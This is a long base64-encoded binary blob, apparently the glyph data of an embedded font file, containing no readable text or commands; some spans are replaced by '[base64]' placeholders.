CgAOQAfQBIMKWoyIGoyMgwAGGoAA3IMCXIAKysrEjkvKyswMUEeBAcHBgIGBicuBDc3NhI2NhcmDgIHBgYHITY2NTYuAgEWPgI3NjY3IQYUBwYeAgMvda52QhENCxNrru+Zda53QhINCxRrr/CLXpBmQhABAwICpgEBBww0a/7iX49lQRECAgH9WQEBBQ01awXEAlKLs8lnT4r+/8t0AwJSi7TJZ1CJAQDLdM8DSX+fUQcMBwYLBkqYgVL7wgNIf59RBgwFBQsGSJaCUgAAAwA0/+gEHQRSABUAIAArAB9AEgshaicbaicnCwAWagAHcgsLcgArKysSOS8rKzAxQR4DBwcOAycuAzc3PgMXJg4CByE2LgIDFj4CNyEGHgICd3OmZSgLAg5ZksR4cqZmKQsCDliSxGxAY0kyDwHvARAsTLs/[base64]/Sf+nwQ6AAAEAGH/dgUbBi4AAwAHAB8ANwAkQBACAicnAxoDcgcHMzMGDglyACvNMxEzfC8rGM0zETN9LzAxQQMjEwMDIxMBBwYCBgYnLgQ3NzYSNjYXHgQFNzY2LgInJg4CBwcGBh4CFxY+AgOvSrhJJUu4SwL1CxNqrvGYda53QhINCxNsr/[base64]/pkCDlmRxHlzpmYoCwIOWpHEeHOlZin5AwUFJlJGS29MLQkCBwYmU0ZLb0wsBLX+aAGY/HD+YQGf5Rdwy51ZAwNcmsJpGHDJm1cDA1uXwYAXNnlrRAICP2yCPhc2em1GAgJAboMABABj/[base64]/k5RHTMKEp4NBzVK/roWT2g7DFQFAx0/OE1tPwtBxkANSnmkZ2WYYCYKVRSH3AMSEGSVXyYLVQ9Qgq9sYoxYIgpBxj8GCiZGNjtWPCMIVQYDG0AGwIQBAycwJTozEwEmanMCASYxJf5TPSFGLF8BZS1MO4nIAU99R/3tLF1SNQIERndGAYb+emCnfUUDAkyCqmACEpHUdMnLBU2AqWD97maugkcDAkp+oVsBhv55L1pILAICLlJjMwITL1xOMgAABABM/[base64]/[base64]//[base64]/8sWEkuAgNFdkYEAPwBiNBzAwJLfqJaBAD7/y1ZSC0CA0d2RAADAEf/5wYqBbEABwAgADkAK0AVNCcLcgUCAQEHBy0hCAgVBnIcDwtyACsyKzIRMzMzfC8zGC8zMysyMDFBITchByEHIwczAw4DJy4DNxMzAwYeAhcWNjY3ATMDDgInLgM3EzMDBh4CFxY+AjcDSf7QFQMYEf69F6kxwHIMQWyWYFyHVSEIc+xyBAIWMi1EXTYJAq/scxB1wYNafUoaCXLAcQQDGzcwMUkxHQYFOXh4f4D9WFmcdUEDAkRzl1cCqf1WIk9FLgIDQWw8Aqr9WHzCbQMCR3eWUQKp/VYmUEMrAgInQ1QqAAIAWP6OBNwFyAAhACUAGUAMFhINA3IlAAAkAQlyACvNMxEzK8wzMDFlBy4ENxM+AxceAgcjNiYmJyYOAgcDBh4DFwMjEwI0EGWccUMXDCoTZ6LahZjUZwj0BidoXFWCXDkLLAgBFzRX4F/[base64]/em1ASb7Uv4BDf1U/PCy/tX/VgMs/ouscqn+vgGWq3KqAXWrdKoBS/5hq3EAAfzwBKX/4AX8AAcAFbcGBgQEAQICAQAvMy8RMxEzfC8wMUMhByc3ITcXRv3zF6YqAg4SpgUjfgHqbAEAAf0QBRb/8gYUABUAErYBFBQPBoALAC8azDIzETMwMUEXFj4CFxYWBwcnNzYmJyYOAgcj/RoZQXp1eEBkcwUDfQIDJjE9d3h7PyUFmgEBJjElAQFvZicBFC42AgIjMScBAAAB/jEFGP8CBmIABQAKsgCAAgAvGs0wMUEnNzMHF/62hRa0HyYFGM97pG0AAAH+PQUa/1cGYgAFAAqyAYAEAC8azTAxQwcnNzczw7VLThi0BdG3THGLAAj6Q/[base64]/rsBWGYBAWdXASo8ATsE8AFYZgEBZ1cBKjwBO/3fAVdmAQFmVwEqPDv90AFXZgEBZlcBKjw7AAj6c/5jAXgFxgAEAAkADgATABgAHQAiACcAAEU3FwMjAQcnEzMBNzcFByUHByU3ASc3JRcBFwcFJwEHJwM3ATcXEwf9Y4UOq2YBpYQOqmYBIA0LATgQ+lsOCf7HEQVoWwMBTD762loC/rZAAgZnEV9CAt9nE15DPQMT/rAGBAMRAVH8JowKgFqUjAqAWgEIYhKYTvwxYhOYTwQCXwIBUTv7V2AC/q88//8AJf6ABXwHJgQmANwAAAAnAKEBRwE+AQcAEARN/8gAFUAOAiMEAACYVgEPAQEBXlYAKzQrNAD//wAX/oAEbQXbBCYA8AAAACcAoQCL//MBBwAQA1j/yAAVQA4CIwQBAJhWAQ8BAQF9VgArNCs0AAACACH//gPnBmAAFwAbABpADBoLGwJyABcXDQ0KEgA/MxEzLzMrzjMwMUEFHgIHDgInIQEzAxc+Ajc2JiYnJQEHITcBQgEnbrBgCAqI03n+IAEb7PrYPmZBCAgdRTb+vQH/Hv1XHgMAAQRYo3WCsVoCBmD6XwEBMFo+NVEwAwEDb6amAAACACYAAAT6BbAAAwAbACNAEQECBQADBgYFBRIQEwJyEghyACsrMhE5LzMRMzMRMzMwMUEBBwEDJTcFMjY2NzYmJiclAyMTBR4CBw4CA1kBRGv+vUP+giMBY1OLWwsLLGRM/s7a9f0CC4fTcgwNpf4D3/42VgHJ/pYBxwE5c1dKcUEDAfsYBbABA23JjJ3NYgAE/[base64]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[base64]//6AXmBccAQwAdQA45DAwjIgNyAAEBLhcJcgArMjIRMysyMhEzMDFlByYkJgI3Nz4DFx4DBwcGAgYEJy4DNzc+AzcHDgMHBwYeAhcWPgI3NzY2JiYnJg4CBwcGHgIFZBGg/uXQZBggDkd4qG9xkU0XDCAXjNj+7Z2P2o06Eh0SWpLKgRhMakgoCh4LEUN+YnC7kF4RIgUHEDo7PlQzHAYhEj2Oy7DGBWa7AQ6u017DpGMEA22tx1vOmP76xWsDA3HB9YbBdtuvaAPPAlJ9iz7EUaiNWAMDT4+6aOMnc3JPAwNHbXcu2ILGiEcAAQBL/+gElgRTAEMAHUAOOQwMIyIHcgABAS4XC3IAKzIyLzMrMjIRMzAxZQcuAzc3PgMXHgMHBw4DJy4DNzc+AzcHDgMHBwYeAhcWPgI3NzY2JiYnIg4CBwcGHgIEUwp+5KpVEBEKNlyEV1dwPRIHERBtqdV5dK5wLQsKDEd1oWUXMUUsGgcKBwksWEdNgWM/ChICBQoiJCc0IBIDEg44daCOowVLj9KMgUqYfUsDA1iKnEd/dsiUTwMDYKDKbE5fq4RNA8YFOVNdKU86fm9IAwM3Y4FHghhOUzsEMEpOHYdllWMxAP///8D+mgVGBbAEJgA8AAABBwJrA7IAAAALtgEPBgAAmlYAKzQA////uv6aBBIEOgQmAFwAAAEHAmsCvQAAAAu2AQ8GAACaVgArNAAAAwCa/qEGbQWwAAMACQARAB1ADgkNDQgKCHIFEAwCAwJyACsyMjIvKzIyETMwMUEHITcBAyMTIzcFEzMDIRMzAwReIvxeIgWFcuI9fyT8Rvz22wJy2vX9BbDAwPsZ/dgBX8nJBbD7FwTp+lAAAwBX/r8E2QQ7AAMACwARAB9ADwIDAw0KBQZyCAcHEAQKcgArMjIRMysyLzkvMzAxQQchNxMTMwMhEzMDNwMjEyM3Ayki/VAiMbzsmwGbmu28sGvaOH4iBDvAwPvFBDr8hgN6+8a//gABQb///wDE/poFXQWwBCYA4QAAAQcCawQ0AAAAC7YCHRkAAJpWACs0AP//AG3+mgQ3BDsEJgD5AAABBwJrAzYAAAALtgIbAgAAmlYAKzQAAAMAtAAABU4FsAADABkAHQAjQBEDAwoKFQICFRUEHAhyGwQCcgArMisROS8zLxEzETMvMDFBAyMTATMDBhYWFxY+AjcHDgMnLgI3ATMDIwNDf5p//mj1SgokZVkxYmFgLhIuXmBhL5LYahIDk/X99QQQ/SQC3AGg/jxXdDwCAQcPFg3JDxYNBgECaM6aAcP6UAAAAwCCAAAELgQ7AAMABwAbACNAEAAAGBgNAQENDQUKchIEBnIAKzIrMi8zfS8RMxEzGC8wMUEDIxMBAyMTEwcOAicuAjcTMwMGFhYXFjY2AqBqmmoCKLzsvC0RMm5xN3+5XA416zUIGk1GOnFuAyz9oAJgAQ77xgQ6/iHCFh4NAQFgtoMBSP63Ql81AgERIAAAAgAcAAAEtQWwABUAGQAZQAwBFwYRERcYAnIXCHIAKysROS8zETMwMWEjEzYmJicmDgIHNz4DFx4CBwEjEzMEWfVKCiNlWTFiYWEvFC1eX2AwkthqEfxu9v31AcVWdTsCAQcPFQ7JDxUNBgECZ86a/j0FsAACAFX/[base64]/3rhrmIDA3bC7XuJviJChG5EAgNFd5JL/wBTlHNCAgIoIsMmJwwAAAL/8v/[base64]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[base64]/+kFtwWwACAARgAhQBAoJycCAQEOMkMJcjoNDgJyACsyLysyETkvMzMRMzAxQSM3FzI2Njc2LgInJTcFHgMHDgQHDgIHBgYTJzc2JiYnNx4DBwcGFhYXFj4CNzY2JxcWFgcOAycuAgHC5SOXUo5fCwccO1Mx/p8jAUVgqn9CCAY4V2tyNQcGBgcMOIsBCAcgUEQaVZVtOAkHAg0nIkVhQCYJEAQS6A0HDg9Tib14bYI7AmfJASxoWjZLMBYCAckBAi9hmGpUaEAsLSIFEREFCAj+0QJDQWU8BXgCKFOEXkcgOSgDAURtfTZjymMBZMdjbcmeWgECUpYAAgBh/+MExQQ6AB0AQgAlQBI+PT0bAgEBDSoqIjMLcgwNBnIAKzIrMjIvETkvMzMzETMwMUElNxc+Ajc2JiYnJTcXHgIHDgMHDgIHBgYFNwYWFxY+Ajc2JicXFhYHDgMnIi4CNzc2JiYnNx4CBwFt/vQfqDFhRQgIJ0kt/vMc9mK1cAYEPVpkLAkEBAgJMwExBAMTLThSNyIHDAYU3g8SCgtKd6JkPGxULgMJAyA+KC9Tl1kJAaABuAEBGj44Mz4eAgG/AQI+h3JOTyclJQcaGwYHCL0TKjYHAjNVZC9OoE0BTp1OX6V9RgIZOF1DTi4yGQODASxtYgADAJP+twPfBbAAHwA0AD8AH0AOOjk/LAwNAnIhICABAQIALzMRMxEzKzIvMy8zMDFBITcXMjY2NzYmJiclNwUeAgcOBAcOAgcOAgc3HgIHBwYGFhcHIyYmNjc3NiYmAQcGBgcnPgI3NwGq/ukhvFGNXQsKL2NH/tcfAQ+BznIKBzJQYmw1BgcHBgkfHzMxd7RdDxEGAhEZA+gaEQUFEQolXAITHBKAXHwhPC4KIQJdwAEvaVdJZTQCAcABA1q2i1BmQTAvIQUPDgUGCQYBgAJQon95JU1IHhkhU1kndkloPf6PrHTJR0wwX2Y5tgAAAwCL/[base64]/ITwtCyABna8BARxCPDRBHwEBvgECJU17VlFXLygiBhcGBgcFeQE2fGpWGzIvFhIBGDg6HVU5RSDArHTJSE0wXmY6tgAAA//b/+YHQwWwABEAFQAyAB1ADiYmHi8JchcUABUCcgsIAC8zKzIyMisyMi8wMUEzAw4EIyM3Nz4ENwEHITcBEzMDBh4CFxY+Ajc2NicXFhYHDgMnLgICAvSfFDJNdq58SRojU3BJLBsMA0Uj/ZYjAXS59bkDBRUrJUZnRCkJEAQS6Q0GDRBVjL96dZpDBbD9LWTPvZZXxwIFVoWbmj8Ck8nJ+7sERfu6HT43IwIEQm5/OGPKYwFjyGNvy51aAwNgqwAD/9n/[base64]/S4C0v0tIEA3IwECPWRwL16/XV69XmK7k1UDAjdkiwADACf/5wdCBbAAAwAHACMAIEARFhYOHwlyCAJyAAMDBggEAnIAKz85LzMrKzIyLzAxQSEHIQMzAyMBMwMGFhYXFj4CNzY2JxcWFgcOAycuAjcBbALiI/0eJfX99QRY9LcEDC4vRmdFKQkQAxLpDAcNEFaKwHpzl0QJAzLHA0X6UAWw+7knUzoDA0JvfjhjymMBY8hjcMmeWQICYqxyAAMAB//oBh4EOgADAAcAJQAiQBIZGRAhC3IJBnIDAgIFBwZyBQoAPysSOS8zKysyMi8wMUEHITcTAyMTARMzAwYeAhcWPgI3NjYnMxYWBw4DJy4DAzAi/fIhj7ztvAIVeex5AwYYMCY9VzkgCA8BEd0OCg0NS3usb1aCVSQCfL+/Ab77xgQ6/S4C0v0tIEA3IgICPWRwL16/XV69XmO6klQBAThljAABAEv/[base64]/[base64]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[base64]/m8DEgGD/nb+bQEBhBIAAAL//ACLAgMDqAAEAAkADrQCCAgFAAAvLzkvMzAxZwE3FwEDMxMVJwQBOccB/q8Zk93CjAGRAxL+fQMd/n0SAgAB/+AAcAPGBSUAAwAOswADAgEAfC8zGC8zMDFBAScBA8b8kHYDcATY+5hOBGf//wCJAowC9AW/BgcB4QBzApv//wBmApsC7AWwBgcCOgBzApv//wB+Ao4DBQWwBgcCOwBzApv//wCJAo4C3wW/BgcCPABzApv//wCYApsDLQWwBgcCPQBzApv//wB4Ao4C9QW9BgcCPgBzApv//wCnAo8C7wW9BgcCPwBzApsAAgCGAo8DKAVRAAMABwAVtwYGAgIDBwcDAC8zLxEzETN9LzAxQQchNwEDIxMDKBr9eBsBwnudewQ7l5cBFv0+AsIAAQCHA6YC5AQ+AAMACLEDAgAvMzAxQQchNwLkG/[base64]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